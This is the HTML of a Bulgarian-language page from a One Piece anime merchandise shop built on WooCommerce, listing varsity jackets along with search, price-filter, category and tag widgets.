	<span class="sale-item product-label">-9%</span><a href="https://onepiece.store/bg/магазин/one-piece-anime-varsity-jacket-straw-hat-official-merch/" aria-label="One Piece аниме Varsity Jacket Straw Hat официална стока" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1116862691-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Varsity Jacket &lt;br&gt; Straw Hat OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1116862691-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1116862691-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1116862691-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1116862691.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/bg/магазин/one-piece-anime-varsity-jacket-straw-hat-official-merch/" aria-label="One Piece аниме Varsity Jacket Straw Hat официална стока" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece аниме Varsity Jacket Straw Hat официална стока</a></div><div class="star-rating" role="img" aria-label="Оценен с 4.67 от 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Оценен с <strong class="rating">4.67</strong> от 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Original price was: &#036;55.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Текущата цена е: &#036;49.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-16578 status-publish instock product_cat-one-piece-cloth product_cat-one-piece-jackets product_tag-ace has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-9%</span><a href="https://onepiece.store/bg/магазин/one-piece-anime-varsity-jacket-portgas-d-ace-official-merch/" aria-label="One Piece anime Varsity Jacket  Portgas D Ace official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949126-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Varsity Jacket &lt;br&gt; Portgas D Ace OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949126-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949126-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949126-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949126-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949126.jpg 960w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/bg/магазин/one-piece-anime-varsity-jacket-portgas-d-ace-official-merch/" aria-label="One Piece anime Varsity Jacket  Portgas D Ace official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Varsity Jacket  Portgas D Ace official merch</a></div><div class="star-rating" role="img" aria-label="Оценен с 5.00 от 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Оценен с <strong class="rating">5.00</strong> от 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Original price was: &#036;55.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Текущата цена е: &#036;49.90.</span></span>
</div></li>
</ul>
<a href="#" class="mobile-filter"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Показване на филтри			</a>		<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get" action="">
		<select
		name="orderby"
		class="orderby"
					aria-label="Магазин поръчка" data-no-translation-aria-label=""
			>
					<option value="popularity" data-no-translation="" data-trp-gettext="" >Подреди по популярност</option>
					<option value="rating" data-no-translation="" data-trp-gettext="" >Сортиране по среден рейтинг</option>
					<option value="date"  selected='selected' data-no-translation="" data-trp-gettext="">Сортиране по най-нови</option>
					<option value="price" data-no-translation="" data-trp-gettext="" >Сортиране по цена: ниска към висока</option>
					<option value="price-desc" data-no-translation="" data-trp-gettext="" >Сортиране по цена: висока към ниска</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="trp-form-language" value="bg"/></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 26 results<span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Sorted by latest</span></p>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/bg/" data-trp-original-action="https://onepiece.store/bg/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1" data-no-translation="" data-trp-gettext="">Търся:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Търсене на продукти..." value="" name="s" />
	<button type="submit" value="Търсене" class="" data-no-translation="" data-trp-gettext="" data-no-translation-value="">Търсене</button>
	<input type="hidden" name="post_type" value="product" />
<input type="hidden" name="trp-form-language" value="bg"/></form>
</div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Филтриране по цена</span>
<form method="get" action="https://onepiece.store/bg/types/3d-jacket/" data-trp-original-action="https://onepiece.store/bg/types/3d-jacket/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price" data-no-translation="" data-trp-gettext="">Минимална цена</label>
			<input type="text" id="min_price" name="min_price" value="40" data-min="40" placeholder="Минимална цена" data-no-translation-placeholder="" />
			<label class="screen-reader-text" for="max_price" data-no-translation="" data-trp-gettext="">Максимална цена</label>
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Максимална цена" data-no-translation-placeholder="" />
						<button type="submit" class="button" data-no-translation="" data-trp-gettext="">Филтър</button>
			<div class="price_label" style="display:none;">
				Цена: <span class="from"></span> — <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
<input type="hidden" name="trp-form-language" value="bg"/></form>

</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">КОЛЕКЦИИ</span><ul class="product-categories"><li class="cat-item cat-item-3687"><a href="https://onepiece.store/bg/collections/gear-5-collection%f0%9f%94%a5/">Gear 5 Collection🔥</a></li>
<li class="cat-item cat-item-207 cat-parent"><a href="https://onepiece.store/bg/collections/аксесоари-от-една-част/">One Piece Аксесоари</a><ul class='children'>
<li class="cat-item cat-item-212"><a href="https://onepiece.store/bg/collections/еднокомпонентни-раници/">One Piece раници</a></li>
<li class="cat-item cat-item-213"><a href="https://onepiece.store/bg/collections/чанти-от-една-част/">One Piece Чанти</a></li>
<li class="cat-item cat-item-220"><a href="https://onepiece.store/bg/collections/гривни-от-една-част/">One Piece Гривни</a></li>
<li class="cat-item cat-item-209"><a href="https://onepiece.store/bg/collections/еднокомпонентни-маски-за-лице/">One Piece Маски за лице</a></li>
<li class="cat-item cat-item-208"><a href="https://onepiece.store/bg/collections/кутия-за-подарък-от-едно-парче/">One Piece подаръчна кутия</a></li>
<li class="cat-item cat-item-211"><a href="https://onepiece.store/bg/collections/еднокомпонентни-ключове/">One Piece ключове</a></li>
<li class="cat-item cat-item-215"><a href="https://onepiece.store/bg/collections/единични-ключодържатели/">One Piece Ключодържатели</a></li>
<li class="cat-item cat-item-210"><a href="https://onepiece.store/bg/collections/еднокомпонентни-подложки-за-мишка/">One Piece подложки за мишка</a></li>
<li class="cat-item cat-item-214"><a href="https://onepiece.store/bg/collections/чаши-от-една-част/">One Piece Чаши</a></li>
<li class="cat-item cat-item-221"><a href="https://onepiece.store/bg/collections/огърлици-от-една-част/">One Piece Колиета</a></li>
<li class="cat-item cat-item-218"><a href="https://onepiece.store/bg/collections/тетрадка-от-едно-парче/">One Piece Notebook</a></li>
<li class="cat-item cat-item-217"><a href="https://onepiece.store/bg/collections/еднокомпонентни-моливи/">One Piece калъфи за моливи</a></li>
<li class="cat-item cat-item-219"><a href="https://onepiece.store/bg/collections/one-piece-pins/">One Piece щифтове</a></li>
<li class="cat-item cat-item-222"><a href="https://onepiece.store/bg/collections/еднокомпонентни-карти-за-игра/">One Piece карти за игра</a></li>
<li class="cat-item cat-item-1773"><a href="https://onepiece.store/bg/collections/one-piece-swords/">One Piece мечове</a></li>
<li class="cat-item cat-item-216"><a href="https://onepiece.store/bg/collections/портфейли-от-една-част/">One Piece портфейли</a></li>
</ul>
</li>
<li class="cat-item cat-item-203 cat-parent"><a href="https://onepiece.store/bg/collections/калъфи-от-една-част/">One Piece калъфи</a><ul class='children'>
<li class="cat-item cat-item-206"><a href="https://onepiece.store/bg/collections/калъфи-за-airpod-от-една-част/">One Piece калъфи за Airpod</a></li>
<li class="cat-item cat-item-204"><a href="https://onepiece.store/bg/collections/калъфи-за-iphone-от-една-част/">One Piece Калъфи за iPhone</a></li>
<li class="cat-item cat-item-205"><a href="https://onepiece.store/bg/collections/калъфи-за-samsung-от-една-част/">One Piece калъфи за Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-136 cat-parent"><a href="https://onepiece.store/bg/collections/one-piece-charactors/">One Piece Герои</a><ul class='children'>
<li class="cat-item cat-item-1113"><a href="https://onepiece.store/bg/collections/bartholomew-kuma-merch/">Bartholomew Kuma Merch</a></li>
<li class="cat-item cat-item-1112"><a href="https://onepiece.store/bg/collections/боа-ханкок-мърч/">Боа Хенкок Мерч</a></li>
<li class="cat-item cat-item-1114"><a href="https://onepiece.store/bg/collections/цезар-клоун-мърч/">Цезар Клоун Мерч</a></li>
<li class="cat-item cat-item-1098"><a href="https://onepiece.store/bg/collections/charlotte-linlin-merch/">Шарлот ЛинЛин Мърч</a></li>
<li class="cat-item cat-item-1099"><a href="https://onepiece.store/bg/collections/donquixote-doflamingo-merch/">Donquixote Doflamingo Merch</a></li>
<li class="cat-item cat-item-1096"><a href="https://onepiece.store/bg/collections/edward-newgate-merch/">Едуард Нюгейт Мърч</a></li>
<li class="cat-item cat-item-1100"><a href="https://onepiece.store/bg/collections/franky-merch/">Франки Мърч</a></li>
<li class="cat-item cat-item-1095"><a href="https://onepiece.store/bg/collections/mihawk-dracule-merch/">Mihawk Dracule Merch</a></li>
<li class="cat-item cat-item-1002"><a href="https://onepiece.store/bg/collections/monkey-d-luffy-merch/">Monkey D Luffy Merch</a></li>
<li class="cat-item cat-item-1121"><a href="https://onepiece.store/bg/collections/monkey-d-dragon-merch/">Monkey D. Dragon Merch</a></li>
<li class="cat-item cat-item-1004"><a href="https://onepiece.store/bg/collections/нами-мърч/">Нами Мерч</a></li>
<li class="cat-item cat-item-1103"><a href="https://onepiece.store/bg/collections/portgas-d-ace-merch/">Портгас Д. Ейс Мерч</a></li>
<li class="cat-item cat-item-1003"><a href="https://onepiece.store/bg/collections/rononoa-zoro-merch/">Rononoa Zoro Merch</a></li>
<li class="cat-item cat-item-1092"><a href="https://onepiece.store/bg/collections/sabo-merch/">Сабо Мерч</a></li>
<li class="cat-item cat-item-1006"><a href="https://onepiece.store/bg/collections/санджи-мърч/">Санджи Мърч</a></li>
<li class="cat-item cat-item-1093"><a href="https://onepiece.store/bg/collections/shanks-merch/">Шанкс Мерч</a></li>
<li class="cat-item cat-item-1005"><a href="https://onepiece.store/bg/collections/тони-тони-чопър-мърч/">Тони Тони Чопър Мерч</a></li>
<li class="cat-item cat-item-1097"><a href="https://onepiece.store/bg/collections/trafalgar-d-water-law-merch/">Трафалгар Д. Закон за водата Merch</a></li>
<li class="cat-item cat-item-1091"><a href="https://onepiece.store/bg/collections/usopp-merch/">Usopp Merch</a></li>
</ul>
</li>
<li class="cat-item cat-item-172 cat-parent"><a href="https://onepiece.store/bg/collections/едно-парче-плат/">One Piece плат</a><ul class='children'>
<li class="cat-item cat-item-180"><a href="https://onepiece.store/bg/collections/шапки-от-една-част/">One Piece Шапки</a></li>
<li class="cat-item cat-item-187"><a href="https://onepiece.store/bg/collections/бикини-от-една-част/">One Piece Бикини</a></li>
<li class="cat-item cat-item-185"><a href="https://onepiece.store/bg/collections/ръкавици-от-една-част/">One Piece Ръкавици</a></li>
<li class="cat-item cat-item-179"><a href="https://onepiece.store/bg/collections/едно-парче-шапки-капачки/">One Piece Шапки и шапки</a></li>
<li class="cat-item cat-item-175 cat-parent"><a href="https://onepiece.store/bg/collections/качулки-от-една-част/">One Piece суичъри</a>	<ul class='children'>
<li class="cat-item cat-item-3350"><a href="https://onepiece.store/bg/collections/embroidered-hoodie/">Бродирана качулка</a></li>
	</ul>
</li>
<li class="cat-item cat-item-176"><a href="https://onepiece.store/bg/collections/якета-от-една-част/">One Piece Якета</a></li>
<li class="cat-item cat-item-186"><a href="https://onepiece.store/bg/collections/кимоно-от-една-част/">One Piece Кимоно</a></li>
<li class="cat-item cat-item-181"><a href="https://onepiece.store/bg/collections/единични-панталони-джогери/">One Piece Панталони и гащета</a></li>
<li class="cat-item cat-item-182"><a href="https://onepiece.store/bg/collections/обувки-от-една-част/">One Piece Обувки</a></li>
<li class="cat-item cat-item-184"><a href="https://onepiece.store/bg/collections/чехли-от-една-част/">One Piece Чехли</a></li>
<li class="cat-item cat-item-183"><a href="https://onepiece.store/bg/collections/чорапи-от-една-част/">One Piece Чорапи</a></li>
<li class="cat-item cat-item-174"><a href="https://onepiece.store/bg/collections/суичъри-от-една-част/">One Piece Суичъри</a></li>
<li class="cat-item cat-item-173 cat-parent"><a href="https://onepiece.store/bg/collections/тениски-от-една-част/">One Piece тениски</a>	<ul class='children'>
<li class="cat-item cat-item-3620"><a href="https://onepiece.store/bg/collections/one-piece-hawaiian-t-shirt/">One Piece Hawaiian T-shirt</a></li>
	</ul>
</li>
<li class="cat-item cat-item-3312"><a href="https://onepiece.store/bg/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/">One Piece Ugly Christmas Sweaters 🎅🏼🎄</a></li>
</ul>
</li>
<li class="cat-item cat-item-188 cat-parent"><a href="https://onepiece.store/bg/collections/едно-парче-косплей/">One Piece Косплей</a><ul class='children'>
<li class="cat-item cat-item-189"><a href="https://onepiece.store/bg/collections/мъжки-косплей-от-една-част/">One Piece мъжки косплей</a></li>
<li class="cat-item cat-item-191"><a href="https://onepiece.store/bg/collections/one-piece-wigs-hair/">One Piece Перуки и коса</a></li>
<li class="cat-item cat-item-190"><a href="https://onepiece.store/bg/collections/косплей-за-жени-от-една-част/">One Piece Дамски косплей</a></li>
</ul>
</li>
<li class="cat-item cat-item-223 cat-parent"><a href="https://onepiece.store/bg/collections/еднокомпонентна-декорация/">One Piece Декорация</a><ul class='children'>
<li class="cat-item cat-item-229"><a href="https://onepiece.store/bg/collections/спални-комплекти-от-една-част/">Спални комплекти One Piece</a></li>
<li class="cat-item cat-item-230"><a href="https://onepiece.store/bg/collections/одеяло-от-една-част/">One Piece Одеяло</a></li>
<li class="cat-item cat-item-228"><a href="https://onepiece.store/bg/collections/еднокомпонентни-възглавници-дакимак/">One Piece Възглавници за тяло / Dakimakura</a></li>
<li class="cat-item cat-item-227"><a href="https://onepiece.store/bg/collections/еднокомпонентни-възглавници/">One Piece Възглавници</a></li>
<li class="cat-item cat-item-225 cat-parent"><a href="https://onepiece.store/bg/collections/еднокомпонентни-плакати/">One Piece Плакати</a>	<ul class='children'>
<li class="cat-item cat-item-3063 cat-parent"><a href="https://onepiece.store/bg/collections/издирвани-плакати-от-една-част/">One Piece Търсени плакати</a>		<ul class='children'>
<li class="cat-item cat-item-3072"><a href="https://onepiece.store/bg/collections/боа-хенкок-издирвани-плакати/">Плакати за издирване на Боа Хенкок</a></li>
<li class="cat-item cat-item-3066"><a href="https://onepiece.store/bg/collections/caesar-clown-wanted-posters/">Плакати за издирване на клоун Цезар</a></li>
<li class="cat-item cat-item-3064"><a href="https://onepiece.store/bg/collections/monkey-d-luffy-wanted-плакати/">Плакати Monkey D Luffy Wanted</a></li>
<li class="cat-item cat-item-3068"><a href="https://onepiece.store/bg/collections/monkey-d-dragon-wanted-плакати/">Плакати Monkey D. Dragon Wanted</a></li>
<li class="cat-item cat-item-3065"><a href="https://onepiece.store/bg/collections/nami-wanted-posters/">Нами издирва плакати</a></li>
<li class="cat-item cat-item-3067"><a href="https://onepiece.store/bg/collections/portgas-d-ace-търсени-плакати/">Portgas D. Ace Wanted плакати</a></li>
<li class="cat-item cat-item-3069"><a href="https://onepiece.store/bg/collections/rononoa-zoro-wanted-плакати/">Плакати за издирване на Рононоа Зоро</a></li>
<li class="cat-item cat-item-3070"><a href="https://onepiece.store/bg/collections/sanji-wanted-плакати/">Плакати за издирване на Санджи</a></li>
<li class="cat-item cat-item-3071"><a href="https://onepiece.store/bg/collections/тони-тони-чопър-търсени-плакати/">Плакати за издирване на Тони Тони Чопър</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-226"><a href="https://onepiece.store/bg/collections/пъзели-от-едно-парче/">One Piece Пъзели</a></li>
<li class="cat-item cat-item-231"><a href="https://onepiece.store/bg/collections/one-piece-rugs/">One Piece килими</a></li>
<li class="cat-item cat-item-224"><a href="https://onepiece.store/bg/collections/стенни-изкуства-от-една-част/">One Piece Стенни изкуства</a></li>
</ul>
</li>
<li class="cat-item cat-item-3950"><a href="https://onepiece.store/bg/collections/one-piece-egghead-arc/">One Piece Egghead Arc</a></li>
<li class="cat-item cat-item-3859 cat-parent"><a href="https://onepiece.store/bg/collections/one-piece-embroidered-cloth/">One Piece Embroidered Cloth</a><ul class='children'>
<li class="cat-item cat-item-3860"><a href="https://onepiece.store/bg/collections/one-piece-embroidered-hoodie/">One Piece Embroidered Hoodie</a></li>
<li class="cat-item cat-item-3863"><a href="https://onepiece.store/bg/collections/one-piece-embroidered-sweatshirt/">One Piece Embroidered Sweatshirt</a></li>
<li class="cat-item cat-item-3862"><a href="https://onepiece.store/bg/collections/one-piece-embroidered-t-shirt/">One Piece Embroidered T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-197 cat-parent"><a href="https://onepiece.store/bg/collections/фигурки-играчки-от-една-част/">One Piece Фигури и играчки</a><ul class='children'>
<li class="cat-item cat-item-202"><a href="https://onepiece.store/bg/collections/еднокомпонентни-3d-лампи/">One Piece 3D лампи</a></li>
<li class="cat-item cat-item-198"><a href="https://onepiece.store/bg/collections/екшън-фигурки-от-една-част/">One Piece Екшън фигурки</a></li>
<li class="cat-item cat-item-200"><a href="https://onepiece.store/bg/collections/едно-парче-фънко-поп/">One Piece Funko Pop</a></li>
<li class="cat-item cat-item-201"><a href="https://onepiece.store/bg/collections/one-piece-plushies/">One Piece Плюшени</a></li>
</ul>
</li>
<li class="cat-item cat-item-3784"><a href="https://onepiece.store/bg/collections/one-piece-halloween-%f0%9f%91%bb%e2%98%a0%ef%b8%8f/">One Piece Halloween 👻☠️</a></li>
<li class="cat-item cat-item-3744"><a href="https://onepiece.store/bg/collections/one-piece-live-action-collection%e2%9d%a4%ef%b8%8f%f0%9f%94%a5/">One Piece Live Action Collection❤️‍🔥</a></li>
<li class="cat-item cat-item-3933"><a href="https://onepiece.store/bg/collections/one-piece-valentine-collection-%f0%9f%92%9d/">One Piece Valentine Collection 💝</a></li>
<li class="cat-item cat-item-192 cat-parent"><a href="https://onepiece.store/bg/collections/еднокомпонентно-оборудване-за-трени/">One Piece Тренировъчно оборудване</a><ul class='children'>
<li class="cat-item cat-item-194"><a href="https://onepiece.store/bg/collections/едно-парче-компресия-дълги-ръкави/">One Piece Compression (дълги ръкави)</a></li>
<li class="cat-item cat-item-195"><a href="https://onepiece.store/bg/collections/потници-от-една-част/">One Piece Потници</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://onepiece.store/bg/collections/others/">други</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">ПОПУЛЯРНИ ЕТИКЕТИ</span><div class="tagcloud"><a href="https://onepiece.store/bg/themes/ace/" class="tag-cloud-link tag-link-234 tag-link-position-1" style="font-size: 18.116788321168pt;" aria-label="Ace (124 продукти)" data-no-translation-aria-label="">Асо</a>
<a href="https://onepiece.store/bg/themes/anime/" class="tag-cloud-link tag-link-1173 tag-link-position-2" style="font-size: 12.700729927007pt;" aria-label="anime (36 продукти)" data-no-translation-aria-label="">аниме</a>
<a href="https://onepiece.store/bg/themes/boa-hancock/" class="tag-cloud-link tag-link-241 tag-link-position-3" style="font-size: 8pt;" aria-label="Boa Hancock (12 продукти)" data-no-translation-aria-label="">Боа Хенкок</a>
<a href="https://onepiece.store/bg/themes/brook/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 12.394160583942pt;" aria-label="Brook (34 продукти)" data-no-translation-aria-label="">Брук</a>
<a href="https://onepiece.store/bg/themes/chopper/" class="tag-cloud-link tag-link-253 tag-link-position-5" style="font-size: 14.948905109489pt;" aria-label="Chopper (61 продукти)" data-no-translation-aria-label="">Чопър</a>
<a href="https://onepiece.store/bg/themes/embroidered/" class="tag-cloud-link tag-link-3352 tag-link-position-6" style="font-size: 10.759124087591pt;" aria-label="embroidered (23 продукти)" data-no-translation-aria-label="">бродирани</a>
<a href="https://onepiece.store/bg/themes/feed-custom_label_0-onepiece/" class="tag-cloud-link tag-link-1170 tag-link-position-7" style="font-size: 13.722627737226pt;" aria-label="feed-custom_label_0-onepiece (46 продукти)" data-no-translation-aria-label="">feed-custom_label_0-onepiece</a>
<a href="https://onepiece.store/bg/themes/feed-custom_label_4-ugly-sweater/" class="tag-cloud-link tag-link-3313 tag-link-position-8" style="font-size: 13.824817518248pt;" aria-label="feed-custom_label_4-ugly-sweater (47 продукти)" data-no-translation-aria-label="">feed-custom_label_4-грозен-пуловер</a>
<a href="https://onepiece.store/bg/themes/franky/" class="tag-cloud-link tag-link-259 tag-link-position-9" style="font-size: 12.087591240876pt;" aria-label="Franky (31 продукти)" data-no-translation-aria-label="">Франки</a>
<a href="https://onepiece.store/bg/themes/hoodie1/" class="tag-cloud-link tag-link-3355 tag-link-position-10" style="font-size: 10.759124087591pt;" aria-label="hoodie1 (23 продукти)" data-no-translation-aria-label="">качулка1</a>
<a href="https://onepiece.store/bg/themes/kimono/" class="tag-cloud-link tag-link-1225 tag-link-position-11" style="font-size: 9.2262773722628pt;" aria-label="KIMONO (16 продукти)" data-no-translation-aria-label="">КИМОНО</a>
<a href="https://onepiece.store/bg/themes/luffy/" class="tag-cloud-link tag-link-242 tag-link-position-12" style="font-size: 22pt;" aria-label="Luffy (298 продукти)" data-no-translation-aria-label="">Луфи</a>
<a href="https://onepiece.store/bg/themes/mihawk/" class="tag-cloud-link tag-link-360 tag-link-position-13" style="font-size: 8.4087591240876pt;" aria-label="Mihawk (13 продукти)" data-no-translation-aria-label="">Михоук</a>
<a href="https://onepiece.store/bg/themes/nami/" class="tag-cloud-link tag-link-260 tag-link-position-14" style="font-size: 14.540145985401pt;" aria-label="Nami (55 продукти)" data-no-translation-aria-label="">Нами</a>
<a href="https://onepiece.store/bg/themes/one-piece/" class="tag-cloud-link tag-link-1140 tag-link-position-15" style="font-size: 19.138686131387pt;" aria-label="one piece (157 продукти)" data-no-translation-aria-label="">едно парче</a>
<a href="https://onepiece.store/bg/themes/one-piece-accessories/" class="tag-cloud-link tag-link-2191 tag-link-position-16" style="font-size: 8.7153284671533pt;" aria-label="One Piece Accessories (14 продукти)" data-no-translation-aria-label="">One Piece Аксесоари</a>
<a href="https://onepiece.store/bg/themes/one-piece-action-figures/" class="tag-cloud-link tag-link-2062 tag-link-position-17" style="font-size: 8.9197080291971pt;" aria-label="one piece action figures (15 продукти)" data-no-translation-aria-label="">екшън фигурки от една част</a>
<a href="https://onepiece.store/bg/themes/one-piece-anime/" class="tag-cloud-link tag-link-1328 tag-link-position-18" style="font-size: 15.970802919708pt;" aria-label="one piece anime (77 продукти)" data-no-translation-aria-label="">едно парче аниме</a>
<a href="https://onepiece.store/bg/themes/one-piece-beanies/" class="tag-cloud-link tag-link-2791 tag-link-position-19" style="font-size: 9.2262773722628pt;" aria-label="One Piece Beanies (16 продукти)" data-no-translation-aria-label="">One Piece Шапки</a>
<a href="https://onepiece.store/bg/themes/one-piece-clothing/" class="tag-cloud-link tag-link-2101 tag-link-position-20" style="font-size: 8.7153284671533pt;" aria-label="One Piece Clothing (14 продукти)" data-no-translation-aria-label="">One Piece Облекло</a>
<a href="https://onepiece.store/bg/themes/one-piece-decor/" class="tag-cloud-link tag-link-2374 tag-link-position-21" style="font-size: 8.9197080291971pt;" aria-label="One Piece Decor (15 продукти)" data-no-translation-aria-label="">One Piece Декор</a>
<a href="https://onepiece.store/bg/themes/one-piece-decoration/" class="tag-cloud-link tag-link-1966 tag-link-position-22" style="font-size: 11.576642335766pt;" aria-label="One Piece Decoration (28 продукти)" data-no-translation-aria-label="">One Piece Декорация</a>
<a href="https://onepiece.store/bg/themes/one-piece-gift/" class="tag-cloud-link tag-link-1921 tag-link-position-23" style="font-size: 15.868613138686pt;" aria-label="One Piece Gift (74 продукти)" data-no-translation-aria-label="">One Piece Подарък</a>
<a href="https://onepiece.store/bg/themes/one-piece-gift-for-fan/" class="tag-cloud-link tag-link-2099 tag-link-position-24" style="font-size: 10.963503649635pt;" aria-label="one piece gift for fan (24 продукти)" data-no-translation-aria-label="">подарък от едно парче за фен</a>
<a href="https://onepiece.store/bg/themes/one-piece-hoodie/" class="tag-cloud-link tag-link-1007 tag-link-position-25" style="font-size: 16.788321167883pt;" aria-label="One Piece Hoodie (92 продукти)" data-no-translation-aria-label="">One Piece суичър с качулка</a>
<a href="https://onepiece.store/bg/themes/one-piece-knitted-hats/" class="tag-cloud-link tag-link-2792 tag-link-position-26" style="font-size: 9.2262773722628pt;" aria-label="One Piece Knitted Hats (16 продукти)" data-no-translation-aria-label="">One Piece Плетени шапки</a>
<a href="https://onepiece.store/bg/themes/one-piece-lovers-gift/" class="tag-cloud-link tag-link-1922 tag-link-position-27" style="font-size: 11.065693430657pt;" aria-label="One Piece Lovers Gift (25 продукти)" data-no-translation-aria-label="">One Piece Подарък за влюбени</a>
<a href="https://onepiece.store/bg/themes/one-piece-manga/" class="tag-cloud-link tag-link-1918 tag-link-position-28" style="font-size: 8.4087591240876pt;" aria-label="One Piece Manga (13 продукти)" data-no-translation-aria-label="">One Piece Манга</a>
<a href="https://onepiece.store/bg/themes/one-piece-merch/" class="tag-cloud-link tag-link-1917 tag-link-position-29" style="font-size: 16.992700729927pt;" aria-label="One Piece Merch (96 продукти)" data-no-translation-aria-label="">Стока One Piece</a>
<a href="https://onepiece.store/bg/themes/one-piece-merchandise/" class="tag-cloud-link tag-link-2098 tag-link-position-30" style="font-size: 16.686131386861pt;" aria-label="one piece merchandise (91 продукти)" data-no-translation-aria-label="">стока от една бройка</a>
<a href="https://onepiece.store/bg/themes/one-piece-store/" class="tag-cloud-link tag-link-1008 tag-link-position-31" style="font-size: 16.686131386861pt;" aria-label="One Piece Store (90 продукти)" data-no-translation-aria-label="">Магазин One Piece</a>
<a href="https://onepiece.store/bg/themes/one-piece-wanted-posters/" class="tag-cloud-link tag-link-3073 tag-link-position-32" style="font-size: 13.007299270073pt;" aria-label="One Piece Wanted Posters (39 продукти)" data-no-translation-aria-label="">One Piece Търсени плакати</a>
<a href="https://onepiece.store/bg/themes/one-piece-winter-hats/" class="tag-cloud-link tag-link-2793 tag-link-position-33" style="font-size: 9.2262773722628pt;" aria-label="One Piece Winter Hats (16 продукти)" data-no-translation-aria-label="">One Piece Зимни шапки</a>
<a href="https://onepiece.store/bg/themes/robin/" class="tag-cloud-link tag-link-261 tag-link-position-34" style="font-size: 12.598540145985pt;" aria-label="Robin (35 продукти)" data-no-translation-aria-label="">Робин</a>
<a href="https://onepiece.store/bg/themes/sabo/" class="tag-cloud-link tag-link-349 tag-link-position-35" style="font-size: 11.474452554745pt;" aria-label="Sabo (27 продукти)" data-no-translation-aria-label="">Сабо</a>
<a href="https://onepiece.store/bg/themes/sanji/" class="tag-cloud-link tag-link-251 tag-link-position-36" style="font-size: 14.642335766423pt;" aria-label="Sanji (57 продукти)" data-no-translation-aria-label="">Санджи</a>
